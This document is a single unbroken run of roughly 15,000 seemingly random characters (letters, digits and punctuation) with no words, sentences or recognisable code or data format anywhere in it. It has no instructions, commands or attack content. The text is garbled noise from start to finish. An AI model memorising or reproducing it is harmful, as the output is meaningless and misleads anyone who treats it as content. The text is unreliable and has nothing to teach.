^^+wSxW/rxz:NU{+Io+%+2kn;pD](&7Y:27KOsp(OsDf6JJwuqwnutuhxDC2OSSUrW5Dr(t{ISU6xJCwE-YsdJqdxJYtE627JyB@~0;JU:D;:kJA-~UUq;/Dp2^pd57IV9-kxrN|I+EN(66FVSVW]:6whxhoh{(/q9JN+COz:L;_F:4~:wpR^Fe|Y~F)(eEJSeOE6-@D5/UE]@2%udEu]UFzzOwD9pJpxd5_O:xUh~OO9iSXx:Js_K)eV:kDs:^7C:I9QD&dt~7u-I--@IiThB;I])&5ur|ku]Uq2A7AR9r^wqx1idS_{KLBOBU(/4;DXRY^2rdx@xw4VrJwBz--YWztwKL&dSr;4E;q^tk)oDqd^kdhUR6yz+eqE:p&KS9p5RuDqD9C_)_6hVr;0n5I~R5~9RqsTn2:Q1FEhV24EsrBEVtkqzpF|:(}1:24|-62QpFUsDu4VB9]t^52K^J0D&&f@i7NW^Sou:|2J4WOyd60~qr7yxLu}z|]Qqk2e1w-YpkzAhtoDDqxIrzkCskYT]J}VS)X~S/}Yzp1Csrk9zk-({Dp79k-w0_rpdOrAFEdEWp1V-IiVuIKV(dR]U-wKdqD/CT~oNL~rxp)5np+1O:)Ods]]x0t:_VK-ps+6R:0S~;)~]Jp%@6@IRDz@uY-qOK5iJk]TwKU/0%U6t-tTiLrhAE6CuqToz%5RNJ-XKox1Vk0Jq^4YChW|NJoe;{D4)+iU7A&@ISrW0o9Aup5nfQIOQpW@B0uS5(J2R%niEYRfs~Iu--&Ytq5{B(IRNyn)%NWY1Y6q}nuU;rxVU{rz&6R^@Wr-BBry0kR]UIw1SDRn90@N/OrYp-LEBy~xzXyk;wwQLiL;i&zdR@oq:YLWA6)IR(rfF0e/x_s_z|pF(Du_{n]5wN^T}KqO1:5R]{KJueJD_4hAAywtt}k&E%95tOAI_&2h@pSWu;|u^nFAFyyIW~5rT%@Wrk-xys-(WJ~EoOnkiK+-Vs+pe-FT)_xyOUORXrEBrJJO~%f)kRwx9i}JoXFOV)U]:u4dO+:x_-(x|VUXrREOIDJSe~DyIBowWJDLike4W/xRWLzLe@05+-e:4722xX5_+&o:0Wfw+i{_~6A^x1e^4{w^}Wp^pSy^E|wp+T]LqTX_{F&6@q~6E~BAfLs4t~hA0wCI&_TToKJWxAJAx0zxh6tr;5sS]-irS&wYs6Nw;sFW;^K:6%hryIJ0Iipi:x@)/R2d&|hXhruf9r]/udusTLF^{_UX)NkCRxD4r4_sL4J_q-uS&TuuWTzIxE+@i4/}{}hpOurVr2CE&Dp|h}OLnN%4Jq4F2DFi:5U_LFN/KDJSSNDSf65f)DDrdrqd1ux^ITCJ{@E{xRt^OWR]h06dft-VCNoKC0:^rL&hR0sy)kAk(7BJ6rz}|A^UIkLy{F@@ti^Xst)(p|SkQw1C4p0YN)o)94~yh45s::QSy5]iQ@1:Q_~u-R1QDxqKEkATfrsYqdDhI9:-5Ez%iru^y}FrfN)(rD_Vz5&EF}nJWpCS20&Nw2s(Irnn{-{rV]ffND/QUFI+KF(Y)@WfFrpEr7Ep]/1UBF^VI&f/y~f^{hRfeW:%d9~^-OIFw:~6N_hCES&@BO0LkEw6CyE|i|9nY;ysnEth{(Q|{_r]|^IQsRz_s9fBLr:TKtIV19Y+B/f_5B(rksre_CE5rrzOnT{h~(RwO@(C~eYe}LfUV}KdBtk4i%JoX}@X(sf@)4Nu14fYhXw-4eyy0&WNAToIJ-r|5)V@9)I5Xed{%yh74w~)}CdQyRS5F{qezFf%xECqhrrSOXpYzEYxdS@@wrU|J^04OhV1)itkC{+~IL:z&@B]sFVu7(ASIxwK7hV6rs_]^YI]iI;6k55E69_++oD|@uw:iByR)4U;)AIrn:RxqVRI02_SU%e/(]e9C(L@xw12CkYtfoNsxXE_0fk}S)t:FCs^_|;n]z;ODt1w;qI27B4)7~U&q+S}q@~+xiwVRdUECS(yrRN@yU5BX6TkJUAWX0@C^qUNeo&(t]t_Np6_t^C5B-Or&B%29:Y-h]-EAh7KTX|sA_RsWpADw~Cy]x/E{+S1(zx1JqVu&;VLY%|rI^+KKrrrw%dwXLOzO%qrU/9ndV}T{%7uYE^9Dfq)DE-kOWKx)QQk7yixw@K5C&y:Y:T7wiNLkr(5I|rXzE4z1~^K~&L5:]LsSK2s-}N|Y~E5q_;nB_XnrhA;XL4D&fIEqRJ(oq@Ed^E;N%iu2o6&|7/rN;90]:zw/)Oe:qrQ_fu_4wQ^YnKhT6]^~w}zDxWAYQ&QIKrIro6+_1O]LN+y0uIOuf}5f4h2r})-p1RI{zqe|rWXrK~KRID4Cy;6z07n_E|wr1nAu~yK&w%T}x2NXF~S~JQdk0BQD@7X%uD97^o2eQDK/x9dDwTKIwT1Dr~LRK4}e{y&5Qs+X)-ee%U27{eOI||LS%zu7Q0yBkXt~24(_Dh6es~)e6&%f{V0Ir2frSIsF0wpsS(EkF;)fKhfQ{SV/x;JzKROws}YYKT%/nI4KfN-]1yN]iCCXR+6Ct{^YIL@OwR@I&^Epxy}D61LUn%CiIiL64B@/EtsCR}wX6}We5r|uQAsX//V|UxTpVpUV(r:IXF&FerS5e_/ywIh/pO;Eh-d96W-+7o_+COW^wx-n7nInW-yX^6QeCnBr;druO|Snr-;VqJ6)t0_wyWVVq&%|^9%)(w@TO-WrLWWDO(k4:+(X7TqW7{J/tOt;7s)IFD4Aww2&qUyCp^]&7TI071d@qN4(FKR/w;L^Ky6IFtiB^i%|J76T2O%2JoNF7Drzd2;pOyE+uTUy%z;D-B;kEr}zeNx^|-DIy71p^)w~h{YexD(FfECT40izri0k6ukwIIhNzVtz|9]tBED|;ELuYkxh+oV7IWE;kE:0Krrz~o(kJ7x9:ik^]Xo{rEw}Dfr/d~nOJf9hTX%Awh}W6xA~6E|&)}7y/_^D}Sr;kwIVJ9pDxExq7zBk0iAEF(D7_}zR;:]IpDxux}WE&i6BhArVNkpIi+nyY&WxTISTW1pLV-%-urxL^Ep~J2ik9C}zJ4u~OWT-}s/EKNq9_s-hW)-+LU;B]{O7zyuw%WdCdUr5In~k/ISrpw^Bry%Crn{;/w((ET9p/Wk|tf&fk+f%Coy6ewL(ze6WXIBkihrQ7;6u-QY_5EkIu2/DWskhtE4Nd/qy{SfkD5spCA72/Bdf(W+pEOW+^Suo|ro^IEth)4^rADJn9wKO9&JooUV)Wd(rUk+r+RVE0EpSq-~I6h~A]yW|)YuhWRop%iw/6EWIFfCIriUNF]R])d4EBppC@wN||w&UFNOt%;4ES0Qt+-VBBAfd_U~|p/rRxrA~/BBArEpNSOUBN9CqAAhCQ7E9w^-W(JU&7Qwn]I0yBEAe&);IIOqfVX0qn6]6-zVwwpy-UJphdrCiKu%A~V5UUJhN;Fq5-pphVSTqhU]ddU;0uFFLWndzxkKoNAt)x;nISq]{}]E9hT0Q9+fYe:(rE;__X+o9RR}/0ru9&:pyixkXB+4sR&Snpwpzt%JAypJ04Yod~hwnN-w7FShOd0W-R;0xKKn7Yk&rY(h;U0z9(yDz&tAI5+X_Xy@kVyJ_WRWUpErEu|2~~h_RK;NW/SJE/@Iy|Dx5BB(zKdhCC4@VA9uur}AS+E_dLtOS|-;BhpTE;_sBSDA)92BqBqq:_dB2fW}n+6]J29^p^^y+pLys7/~Ru~U24&2]r^kSBuA7pe@A26u1{fSt05ENAS;6uwI@xr+/Ie)OW+]]+^qq2]]d^iuqqE]hxSU0@_q:;)pkV@T^F:sW6tDN;xKTKr5TRtu1t^(z]t5;6%D&Brw%hIkrR}(zY9neQ0&h0%^dqTqsCYts]0]0^Q/qsizuhr2FFXF_oOyw-(r+6Y%z5:Tqzno_&F)SF_%%ry]oDW0zu|DDi|rY/EIyYkCB{rIYEBzDRwLz@-{/tyVInrpnXwx|{TS(0/%J{/d-Eru4VO@{+(J+zV&TQqD60JNVBn9nRDu^R^4xr^J%N~d(p/~hr]fpO7BNwV9IrEe~-JUuAI9EOpJ7wXkrIO2hrBnDDF;6u:^5AY@uC-OpJtUk:dnn4-+6x]LUNSBdLKkFrrwrqNFkdrC(0r-)CQLAKB1rI66I|2u7E+U@95YhXS}2hi4yOInsxye]7Vn_L(thx)oD~yx~)qY^zW&SYW&wRI&huEkrIhiC:xwpt;F0JILfE-^oIRY^6s]Vu;y~A%C]9t:ICtTKu4FT-1E6rYSSY+hfI@Rs;ofytE-VVIzNdNY~C/hpW&{BkWQxyJErB;~}~p5uiooh6U^yh^e/U1X+ed:6e7uU0JWL^DJe5Jz%N;Ipt_0|TR&6]t{Q5r{L)ekz&rRDu~;Bw@RCLOLLU1^|7-phw-|+rpEpBDp+e_J~V1Npu-7+^f6Br-x)zqL9p{dr}:6NAxI(-dOY{-_1A+EK;{R^ou)2_&O}x4Os4z-oR/S]WeCI)%NSW~7N^wJTJ5;]~IICNL%-|ix-{n}f9ktp{y2e((d:V)~ou@0:WCLn(_ipu1BfI}RSSO-xKVusiNCxkXt96pWX+x]UdE~;y:I6+BQn^Cu]Wnf0CwQo(wV|qNtWz2q+|WUeE]oi~]|WqD)0(YS2yIerFD4rehtLtx}STAS7d]rr%L0+7DLW/QU;1rtxVtU9|kNKhr9|otILe;-ID+~p}i4]^(FofA+fCB@^5Exh~sWzJV2wAzk6;(WktyzEhRhkzOx-||d(pr}@4Y964pqEo;RDxT7-p^r9;}6{khdXnqT2x_^JD{ydAJ4WE^W;1-5&E/4puE:oz4S&f{ITJF;_I9rLU|&)|soxN5useiRp|KXw7D:6JeLIrSASA4_9rzT@pRDYWfK-S6e~dzz/xQ1wpq(WhwCBWWd0@Efu%hUzoEI^4:_+@VK~Snuq4D+JVkqt7QzBJ2rs7w9Ft2)+h11_-OBxpK9t@ytrih5I-xRuf~yO]Owz5FxpuK5ShAy90AIQxAx:p:quw7{p6Wuk]fh~whIEui&}}(X{-|-U]NX-qhI+zo~N5VRq:KOWr-F7DrfYCxBL-~{)|s2KA-(6+^DBF5w6]^%uwi{%)w/R^_W-D}6DS+ALwq/y-14%oy-6+XkyYAR-DQUoR+BftVAAY%I^}16}}A^])V-1S~&U]:ksh~hEEEES6TxLED-Nt6kWz1RuX+]65/NO{JWBx_V-NVC~Ko)U1WEenSh+z49t)S%TxT-:_7IIs{;zAJDp6ze{pfroFIF;2JL/OyWs9entr~Ukx~)s}6{y|hVp&Dr|+fJIq|rwCOTx9shp~Rkxd{;0]w]7E4-hnzr]Uq}0:eTT}pT|BrhXtBIDf59/O&xTByB(Syyy:CrwwS|uL]QprRYw_;eu~_9U4RUuFz(fhi~r%Qqk/:Tz51}6-(QpR-~QJoC9-kR_usLk-ox@-u05|hR4DN2(9OyxDxrw):F1RwE^tu2L4YQ%sRX9tdT;eIid6rtWFLO5iSCr]5KIsXA;+W{oVuF^fWYx@Wh9wsNE~LQyL~hf1@WRYyEW^]yr)|Di4hBTKUDCEdB104~^Y{-_49/6EnW]R)T]UO5;uAs|RUCLXu~oViI:]WS0eAOLo66nx7-pqpoLDrupxI(W^DJxI_iw7onor]Be~)B9YX@&&J{du)/zN|}ou^D)tz_L1n]VrQ)d}5A+p]FR/IYo/}:Q|Tr;LVx7|-IU/yEukFxrW]6D)TksY1w22O96]{/oR6%%x^ypDOh~:@Wnx]ou~uxunOSIYyk4oNSJ/2Apoi@9I(Rr{n52pre%OrE/Ty9d}4)T_pS5hQB5ON4i]SEin;x9Y7QuwSIWehEoye46QQXX7DrwEdzrYhEIII)IC110JT%wy(6ur4r;_9Rz_SU99eDpxA2~~hpT/OD%7uQfQXW|DuR^9h&s/i2:KeV{4u+V6V2&4TAN2;&(:Y:kO65SI}yTF}tdF|0of41fu~ITh4KtoA}/IwWVOk6~LrKIor}9~DN%EIOJDx-/I}{%qIzT{]{r~xT]SwiuW~AdqDU(R/QtA_yOuTU:ARyJ&iVw]|I]6Ruh%tu@+Frx;frdp/u@(+())pfh:tu5fQ]5YXfL_/fsyJunWLru7:f{@]UU71As9zrr7_r@w6r9O+f64@Untwrwk:rr:r(kkJun76(9^FY]&phFy_r9yTrw76(w^4YkDd(rk6r90|(k0yf6o;ULJi(9q:(uJofK9;uK^6fo75xWC+6]pprk9+u14xYkphho|26]Cqp):T(9rr((L0zu2quTE^]q_JA~C{u)hUu%]1]%uS]9J^6zEx(W+@E69s(St@]2Yq+VU0B|EkW@-iuTiqIAtXfTYdU2u;h2io]4NoAtIRru64EE;S(TwsrhFtw/k/pIupXDd;+rwu)OBnyk]qhIW7~p]KAI(6h-ppkWp2hkAU;uNA{skIoB|kwqNUXRpDwpe4^odu|ipK1uNSk-x+{uk@WDuIiJr}NDzw5DuD^USz%rfQCB)NwkrV-or01-7WeWh(fk-}KOYp5IhytsSirUSL99riTDh)u2)okOYVSOrCtpr9IOr5Ash:C2)@AWhS/WYJq2YB1OfD1IS41+YF/k)B|prWAWuxV+YUO9u^xrYFIs7|NphhA+ut%2Y|tDuK79r~Jr)0@nqf]2hF627fOIVDV|(WNBkRW~+e%ptTTR7hBs;KnWk0W67Qf4+Eq6rqI~rx;O6suVe|IR&UE4/Tdd]Wxupq0R]RAQJ2ysQ}t(}~|ykrE~{xV9]2|4Ou1npr4U@9IUrrJ/ppD{{4NIQokxSx_BW+6EpkYxdUJBOIeDK9VqU^:SF^r4@]B+IxO+Wr)s:+^io9%FrIxtLk]_oR^YpIu|prrK-wV9yppw}hpxQp7tVIp}D+rD-W~1(@zCnofQQD(LEW^OAn]exrUEYUW6Q^T:AoCNAn1^YUo6pWY~T94IQO~n69Ozr9hErr-LBWd5]o7iRn@)us@Ei+&s6U&SzUW(WreRV-CLzUBX:&^VQDfEB9Xd6U1qTI]/-+yLKUzOAsJ6i+oI6JK}JDrXuJ)fnDpkNoO+BdzD@]x9DeQR9kB6XLA%]/(I%{u~]A;tkeyx_rprWnh/yCEdzY(7J(E{Jpx-D26dyEYr-9zSoxyW6TSB7%xyhWu|0/poY+(YzUrVe%y7A-(0+hr&xRr&-+Eu/sf2KFpTptk;r~6u]eWr:Fq}-w(}hSrUDO~:qKE9Au;IFJ^tW&zedXNp7]OO~u6(DFq}A];(d9rOVArwACAp6xOWrFdOh{xIxnSWDTrFX_ULyuqox(:iYz6h7Y(r^yfX^:(r]t:hJE:AVd^72EYYtIqo-:6f:%:|eD^+4-YA7@YhWCrweT^|J(OxkXxp4JYAXO:AE}^:4iYAFLJnTOfK7qY7R9:Yteus9yu;w4t/UYxsWqF^U6qRW2fSiyFuxeisuw0rtu-&7_K&xtS4+u%&iyuW]7_|q1Ir&UxD7K|h9:ypJW]nJqeiEDQ-pxF4(Q1}E{}or(/o5nnSt1hxx|xIr2_Du}6rdBJ4]Q%xuI_IAz9I&1V0Ayeo(qO~rN4rrk^D^:1UiT1WA(~BLO+I^{U0^/^D^DqrdDJkN(-JxwJD:W(:x])}u4A5L4h1:W5Kxy/+:W0K-WJ6krWtwxNOI@Y0f}]Dh-I-q)C:S{2zq+hK2:5sShzJq]6)FA:5Fi{nq9/p:/N+25&&S4;pry4:7xtn7]uUhRi+:Q5U:hzJO~Fdq):dYqN5215zqfw9qk|t/n~Vd-p;oz:;]oYw:sCR_&JSS]7|-IFDxiy2^2nEypCQIuw1-ppFkpyiIB(RdCwOV6Iw-OLypWX1So/e{KoIpp4BEoR;fd{uVziEV&e)QdQW(I9;Yr]wyr~&D~IkVn25LI1YSr9EOufdOiYfECzRAwKLY}0Vyu&NIDLror|F@+O6%1Wt+6q|yu_So2d@K|/(k0zXIdf|-tys^DpwF5Nr6DpQV@pEyuIE{r(xKnp~Lr9Tz1Q/Dre@TDy)-t/rSr/B_&7&^UsN+DydrzF^:rkUzJ9XVUoFK-i9xKL;/yr%V-px|+|NN@%&;yrQ;dTqT2S@VUVU+{u;xrd]6+ILV)hfT/%EE|5rt+unE^:5E6Johu67p5x]ff6|^-:5A5_BX%5rXY:YE;T|A7xh27B7^RF/:I6n_@BiiuTdT|yC1;YVN2zF(VIW9+(iT/EK2sL~t@rEiTryXhrpULBS:{ERNWE@Q):KTU_xYXdrwo6SthBBF]_1_kFOddxU~KhEsXE9X1u0oFptFzIAY(]T:o_RJ4S%ruuTpnr2|Cx(&Y(+}iLUA^;(h(:Ih1)WV&]rF:qVuW^OBf;%T]^%hQx(BzyO1hX9CC^/Qy_(7nx/pSx/kTrW{x_Dr5LO7nx&77N5twdW^B:pprfoFsY5pdYk@T^kzQR{|}^9|U_@W-^AFC5uxi:k]D4/YxDprDVL2%6UO(w{D|5yYUEoO9))T4wy::S9YyW{:D&L2VyW2or2Sn42T{:K4S1-ON1JSF|y5EynDWE2DJ_&F7C(TQ{^RNeuiz9o7~D]+uA|E~Q}R+u)E-zIeEQrrn6I_~JR5dho&tzOto60EpTpRYnqrXX|5XqOWER6_5~IBhyiJyY)LYXO_LhOpN1A^WoJLt7ti|pKJ&Fi(_}~0%A-]n^^^A(sTyhteLF1x5r}WIpSuJWhLJ](NVCDk])}}t:Si0y1}AWwFr2SuwkCAp;Uuq;pIr|DNW2xXO+rT1+{TXN)X/f)Xo-pX4]QrA{Q}Sy1rEEtTO;re5xp~;k0uA(O/{+;@sqU_(F^VyRik1&JdU;(A17EKJB:Y)fe:Us4k&6]%y+)^1Vxt-)zf{Dq)t(71Wi{KFf%t(DFd(w^x-AEkVDdDzTw^+&WtNOL@&2x/Nhzk&C6sNJUx&DIzL/0q22-]2wB+UdToK09L}4rXfrw0Fu;tWLzJswSN4L;A|uJ@B)t{AEX-I|_]I-rphYthpDC4dy7WD/p(dNt~d~nQ5:D%{Ur-(:@;QeOE}&_II4^VyXF|I{osfNBBA}2ez|wkowN(I4{eICy-D9eTB_kyNBE&_rk/CIWVrN{OEu&sYu{Eti(Fu60iDp{yy;+(N-)EyLT|IxoVDN;EAet6|owWNAEV//VJK49reI&/(LxX{TBuI4U}O4reVTW/U^BEC4rXS::rLTp^F7U944CFKJoxU5d2_sU)@_+^w0wO]@Wtru{|V^kq27S59@h-Nw6h40w27s&%RRoz04NSW}Kt+xLrFRnt@qnhw@s5t}66JLLrXtY6wx6{B(R@V:t6X~~d))IrXE9i0rwXQVzN@+^B{R)uX9(r&9]d/-i:]9fOULe_|Sd(u-Qs]si1:kKp9^dz0sYE+6SxLpBk:1Yp(9Y7iWW+Y(&{E@;Q;r/^U-ku~r0SnuJpCS^O{rzRY97rBruJ;D+uJ15J]T0C:S-LX45Dw1tp%w+EYw+:/4zkCK0n4yBr5)p7Rw/BoIkB0QCT:6Lu77)S0spSo@OR/T)FuTpuI2zFeq{@OV5YrA(4_SJ@J4sS^;_qzW::q)11_{YYWdNF(K24RxzDt]FhXTYqU--:J)Wo65nS2]o10}52X;nF_qYFs_N1^;YqB};7uE:r}q%:XL{nen%nwq%@oks2prftn~I(2Usxr~Qq^/BUBYTuEFInT4~0kqV_&2_R9frEzsOqhDhn/ks09eURE^iK;K]wNYFfCzhsBI2w}U2xC(d}WWnpy)-0SxhJtp0_@@fs_p|y0Fwxzi;Q)WEIWuhLIuBrEoIrIxre1/-zh/&9NY|WBS6K/sN7IrDry+%kWf~xyr;X/xtT5it/{5nY1{AXL:DsNdzrCBx+FYEU_R0&)1~&FfEyYDq7X74:DV54r;yVxJs5i_KSSyii-fQqn&TsX^Y/%Ku4(t_4JzTY:_|2(wBeN2@9NCs2:S~65ANz+E5/+]q_{QA2J1yiJEQtXOS)+neVY%s)K5]NLRzk-7VCerB)o-+d5)k5+Iy)y{L/X^55{{5]2uo{QnR(WJsJy~oUukzF9o5CREULADLSY7CEr+{|qris|_4W%6w5L|I1Ak+fuEQo]1}tDoQSrWFWI^nxIpJ+6qh7s{XpT-^7o_N;-{ur+z|wDxAwn6-dUFJ]JK7]zk6|:EVO~(~:~Y5I0N/]9{V7DxkFWds_e%ku);k;IrnUIwurk+wV2{nNk]h|0Qkh6{XWf9B}Nx9}O-yruIw:zOEhC4Cn;&^nuLE]RL)7KJ/]o)h7D|hVIy}%75nr%9}Q)CKDA_AzhV1wAJo+;|hO;E7eRwQnyWq(dt]64xIn-wx{(i+tAF-p]ErJ:I(Eih|:qTULS5+SVr0p+ShIp--W6h+XFDJr%Vy2|FJ}6R+S{hy2EiiJ6i6B0]z]hJKJqIpqEe+z6zOO:TxBo~I;VxS(JhuqONeyxRIkSVt0:)BF6AUf]A+hWy(k&eJLqwI}dUIEBdfrJK+061UDoYqEJEnW0OBNhonI2^0K%tEr@0;/w2r^7e^eD9%RuC/9V++C@UtIOIDN9J0pNdoICTh(if4U{%k{N4YC)^N)Q%p-1R_5&JEwDykYFu-X5T9EI-C~J6I2:+KfBdz];kz{ih9pE6|DSXz~enuJ0%^~WAK~i9N%q&DVD0-0NnxkS;AtNX:QdYr5DWr%]Ykkri0o{(k+XIIRh+tXtwE9DRkVr0_0qw|OxECRWx++R~(OyrkE~~oEw_kp]pI7u7{y}{NrF0i|0E~q96IWA5BV;y7N|OB4oL;srz~UBud}^N]hS~E++rDqekW+]uouu+|;%&]0J~YrABi|2WWFF-y9x|qnA+Y+^A|V9x~zI+-d+]S]^rKCfI&V@:u(f+I(^-}J}uE/{TJnqSq57^|Bkyz~fUien&0qpp(T]wOi4epFfz7z7s0}:xW^S2qi^ezE(BVS+srEVVA/i9EtIVy@J%J^^kVdpxU/I](kKIF{(~J:d0^V^_oCXd9dCI{LAq2__9Rh1u/|+w:)^@o%FFsD5&kpkC~k9x]r|IOJ}R46Eh2r6tV&dYWfx{-LOhkSWh2)22^2-7YY_T+ypiz]{h2Tx)@0)t7~V&0+D^rX/TipRpK&yuwEDQ]SrkFo|o-)569Vt|dDpX/yBWruDuI{I;^YuCu7EyI0y{/Wz(WtT:OW9ItID{Q+Nk~I(+Cir|9Fx44~|};]N9yTe4i0Bf)rxUi2@]%:A)I~e/WON;-tz4+IqVk&L5i^91@kYqtdo5D{0R^Vp&k^qU+hiUYxJTBU@EQdfsA}VY)%|AzY%E0+:y(C9V}qi;RWWNUVXyA:I+f@Ci2|AB1&d-y^s)KdIo]hwJ::diddphDX)}:T9rR:wU)yK:Rq6___{nVk@%n{WdULL_Kq^LWW1DIup0tB]LFw&{D~0yz6xrTi9AhxwzffO4{D-r+n7J6t6A/SyY+_:--Sho]T){)2TF/wex9Y%}U(^{_%D&o&%W]6w9]t~W-0LI]-7Iro-yI~SRhDQNyYrLwS~4DDrIeTk/uru]{;xz;R{|(0eQk_h2;UtdCV4hSpwt1&n]%+ExUQVX/U}FDC]OoytY&JkBDfWLt-;)xqwqJ1Au;W0zh02-|q-hSB6{u@}Q;@ud%2(V]YQ^tAWT@]4huT-U1:FtVozzr:/VIuBryOhx9;tY5&ArF(/;d&y6V:tX+DWq|@Q:^WCyUBwA;]oo4hur;DxJVUI-oTO5u5iR&5iYORqd)0RVEYXB5-rstE+}JW@f%onL-FW]ULW2uxzUhhu10-r9|-So]qOy(nQ6;V17|9&UDy-W(dxIrsh^YQfu]t/~D692Jk(61O9YtN+rx]5qopkVkriwErVrzoUwx9}IJuiqLprWUVuwK0r(SdYT:kpTw2{&SNDEtQNW|EIppr20BDuQNRxE;/4]iT6KIh&&0:k)w)NSu)Q)rqC@Di|R)x~E:VzfzU|uJt;krr5R^IikzU-pK_ixBCCpB]ut]+s:5iI/)LSi5OIBJe}L|^F1JyTuKSxIS2yX)1x-qDi]:u^@iVS:yJpxffkBkKX~hiBpi4n{~pANB5;W_9u(9T%4x6K}K]YAWWRXq^ekyOpqu5^1h;fXE{~d6^TyfNsYtT:]_x(}h&YFShR4S0yrWFS_S1:)C;/10ohk4S;IST0;X|L|x];OxU)RdD(S/;;k|]hxqAOF2S&snxRpKWErEV5qzxBhurh9-IuJpfKE9@-JhhqhNnF52XpR~1w)0{KB2t_rreTCDWIfyV7{R6Ti4-h:|Lrnpnh{@IwuO~hNW7TB^TTTiS71orOWiuWDyn]r]6q+0hJofxB2r%|I&A:^9yx9+w9(Op1@IuE%X|IS]s{tI_JAF2Eh0WB|AyF:qrtE5-k^OJUn^DR6_+EX}N;6B;pXEzpi_doCKtf_;itID]dU_CCk(~S;AxT]Dfs+sXz;T&kA9Vu]9NJY5qd}BxhFw&xokXukVLE~9~/NTtCU1&W+eqTkFu|r2fC|OKYRYIwFuVx(16@xrWnk:-kirupwpx({qz;qBisd6kn:L:6E%xB5{(uB&SDxI6Wqur]fz-dRC~YFUWnryW4iWq5dKhA4C_6_Kt^R6o;2y/x)/{ELtwzkX/seLrp(1y{yd]S(r@(r49TXNW~}UUCxoJJNK]q06u2]N5)VTAJn@RuhTOtyNNd0(:xXdX4&Bp0F)dEeQ6fxYzrr5{wD+x/oUNF26FO&CFu_Az]h2~w&0tQffBsB95UIVrCJi(t-d2+q6VO;xVAy-QU~kwf]~^&02XeBq1s2+Yu:BLSdqFCWN)A4z^I2rqto4)VQ(4R6N9q4hxLX+IWrwkYrrx1p9uSnSWh|{5uD0YyEdKf7D+^T{JF:9ERh^~iLyy~Qw:r(&V4B&Xsn~pu:(%zTFqrudR0Or+nih7xn@BtCd+@;BOF~Q_Rz;CCV|}R1/@z{zAzU]rLFS/}DoOuoRY:dIK@}X7_75LpwrUpi|IWI:4zxpTC@|2h{A0~o^+Vnk;RFJR)S&7AU{zs{JVJfy^wiW-F2hfK)hJuWF|1X]y0T+KJ+rYDCxkiId6w@yYIRq9X;e+RY+OrVFf+s@nUJeS-JV2]SuI]57;F:&JysOAdsz2|qUQ-5BexoV9924kn5zY]f1f+x5;0rFu7shx2QD2I]6]4XSnEoIFh_:W2oN1]_EnCFzUY50C:Y+):wW]7+~wssiO]AyVE{{DXX]9LOrW5;@y:}iWErNR]xrIiDCwN]O@x0q)%o4e64Tt{wRt_&9TRs1DueXh57z+^Xr7ff)x%kWSB|O4VQ1^/Q%pesd6E(%EO&Ou61hx1@oi:5D|TLX;OUs:-z&7&+RxFnY^0wS0Lzsd|7iCX2;RF7t^%LJ/xrY^OzK)D^dd|12ey}{%r:eU05k/]w2DnD]X+Yw9t6^/Xe&YAN)Sti/]eY9iq_^6}}yA:J+-}N~-T1kNBUk|Du72VELJC-L:9U01iA&5k-dRQEuA1r9N+ru-&(]5)y9UVf555yFFnyWDNyfxOUBCpId;iN+Rz-+^(usfV(W5|uA{SE7OSr7RYNsqirY0n-wzIuWu|uV5LI;BJr]BTrEA^r9u^-%o(-%EVNn_1zE:JEN_/Wf2]E/u@u:eNUCDrI~w)ETJe(95NfKVFw/W:XsYXV@YXV@xDw&+xu~Y1N]dkui&fB&;NL0I/KS72|o]2~oh0wBE2q-E4(9+2zw7FX0Y%h97|F&ui|&|odW~wE0U0_u7Y6979zW7O)o6Wpo6-~o(Q_EUJ(O7wyDU_-s~9eT(nW~fwW4f;]];5ui~{~~-02&zKB~kK%o9x9pBq&W-49AkKYChEFoxr1op]Ts9WUDu~sp&Rzo99LDf:0wY~TOfFs~Cks29)AppJdrx|NOexRWAfpo94E-x6:-xBO]rxdrpi~DuAUIro62Yk&IrF}i9&@0WuE4)FNr-syApr0|t2X09~~CteVCAA&oYAY-hiJwy@toV]{OA62|hds&/sJ~NpLurEE~huzYdkVddkA&Jht~Jsw9+46+6W6]0&}}-~Y(~BIQ0AJsBs@BV9xBY+]ABs0|;-^kV9}eRWpV%-q5D2Lf_&x(J~)xfopTDuBI_&x;x+|B+D(oW&Rio~CR+@^B(IFRL]97qIX7oiJ_}}KDWhOu;xLkpw^sExk4rC_0VWX9p6T:d];K_W|~yxF%RwOIix@kpWT_I06ru9d4ookKo@_eEWtf-AIyk&YUBW@d(Ws-;r|4r-efWr5f%97^Sp;]IrzyTIhqOr;tUDVE(9)fBpheDxw-EW%5NO%5h22~Ou5xI|k1~WB{NC%Ypr9sODA%RBrx^UxoLrExDINhKe%d5qYk+Ip]rwuqF7Y|AOUq]uqEWE~u&VkWx9(J^&6|(K+DXRqE~rS-+hqEpph2uF(iDrAESdhE]iSx~C^|DTqf(Bhex4Yf9tq1Yt+4ErVWLJAOehqf6I-iIW(o_1u~t|N0OYE:5zW5f6~k-5IdNFVzqRSh&wq@fq~:F~h}(6~|_k+n^&ytw^WEdzS(uFruDT6uu@yW;QA|54-FhJu5x;dyWJ6&+e6N9%d&4~;-t16Ns]pY6uSpX0rw9fr9CESx7nru_hNtCsYC~Xry7Tut^r(Nwy6E^}^e0^u&%yhn{qy{A&h+]TuXFNSTLxS;hOxI0BISN{+SQ5W~wpS-EeY(@~2/SA-kI^YTdE-UN@~dJ^ddzNX+hDL9k]1d&;^sS|5+2wUUUifRSd}A2U%W]02h6Y_nST:~S{K+7JDq7u-sUTAn|CtUS)on+DA&u-7iS1Q&NVeVE/r2dUy^zX}hdVzBtNFRxnTK^)zR9ysD2s/pzQ&T;AeW-4oDrdF:xy-i;AA9q:V~k52pWr/:~Q+xrhsr9EUrrK%@rup-q/nqe5kC;Q:xq{1O-tpIkJzE9/^~x)tDuTUzA|xOC-U+9L;|r%]WrCwz^en}yuqpOoUDO{XrBpoTYYyVprxo~4U^iTJAJ99E)Ce-iK9ru@xD^qX-Jz/+u/9rr}EKSWQqyXB^)r92+]9I/netYB~(zJW5LU9yq1x%nn_Sh)xi_9K]J2rQ{UkIYh(|dnsdTd6EYJefiU9~%df+B4|IY~fAB4IhKBQ+{-U/z:);n}Rto-qOFJKNipI/JniWSKqxQR5}VAN6A];1YEU-@i_C@p49y-r]:z:LYOw]Wqe@JdxXix]tozu%qtVLoK0i%r(QLr(UkJfLdVXzO9-7Kz]WuV++qA|@o^kspwkrddt0yUCV:OW5zp^%QSf/D+pfpryk0tA%Fz;sBr6w_nBNS:o%iO%Dzz~wkJJIkz/}I4%Qhrk2DzI|E|NNk6NITOBrk0@-;1u-;2F)y]F2d:dTA)JSTq^urKYO@1Jq%h|i}7%|fs;Rwi_O+W_2(|NR9qFq&7k~JfLA@e(Vf_k^LTLofBkR4|B&zJ^OCJ:YtT^RFwA2OO6)iTS:6SN/ep_0AJStID_t:_]0TUk0